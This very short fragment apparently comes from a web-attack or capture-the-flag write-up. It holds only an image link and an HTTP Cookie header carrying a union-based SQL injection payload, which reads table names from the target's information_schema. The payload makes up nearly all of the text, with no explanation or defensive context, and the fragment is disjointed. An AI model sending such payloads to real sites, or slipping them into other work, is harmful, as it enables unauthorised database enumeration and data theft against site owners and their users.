 Cookie: id=-1 union select 1,(select table_name from information_schema.tables where table_schema=database() limit 0,1);
